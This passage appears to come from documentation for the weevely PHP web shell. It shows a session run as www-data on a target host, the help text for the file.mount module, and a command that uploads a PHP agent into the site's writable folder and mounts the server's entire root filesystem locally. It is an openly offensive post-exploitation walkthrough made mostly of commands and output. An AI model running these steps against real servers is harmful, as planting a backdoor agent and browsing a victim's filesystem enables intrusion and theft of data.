 | :net.phpproxy        | Install remote PHP proxy                                                     |
+----------------------+------------------------------------------------------------------------------+
Hint: Run ':help <module>' to print detailed usage informations.
www-data@target:/ $ :help file.mount
usage: :file.mount [-remote-mount REMOTE_MOUNT] [-local-mount LOCAL_MOUNT]
                   [-rpath [RPATH]] [-startpath STARTPATH] [-just-mount URL]
                   [-just-install] [-umount-all] [-httpfs-path HTTPFS_PATH]
Mount remote filesystem using HTTPfs
optional arguments:
  -remote-mount REMOTE_MOUNT
                        Mount remote folder, default: '.'
  -local-mount LOCAL_MOUNT
                        Mount to local mountpoint, default: temporary folder
  -rpath [RPATH]        Upload PHP agent as rpath
  -startpath STARTPATH  Upload PHP agent in first writable
  -just-mount URL       Mount URL without install PHP agent
  -just-install         Install remote PHP agent without mount
  -umount-all           Umount all mounted HTTPfs filesystems
  -httpfs-path HTTPFS_PATH
                        Specify HTTPfs binary path if not in system paths
stored arguments: remote_mount='' local_mount='' rpath='' startpath=''
                  just_mount='' just_install='' umount_all='' httpfs_path=''
                  force='' chunksize='' vector=''
www-data@target:/ $
www-data@target:/ $ :file.mount -remote-mount /
Mounted 'www.target.com:/' into local folder '/tmp/tmpSevWpQ'.
Run ":file.mount -just-mount 'http://www.target.com/writable/lpav.php'" to remount without reinstalling remote agent.
Umount with ':file.mount -umount-all'. When not needed anymore, remove '/var/www/writable/lpav.php' remote agent.
www-data@target:/ $
www-data@target:/ $ # Remote folder '/' is now mounted locally. Quit weevely and take a tour of remote filesystem
www-data@target:/ $ # browsing it through mountpoint in your local filesystem.
www-data@target:/ $
www-data@target:/ $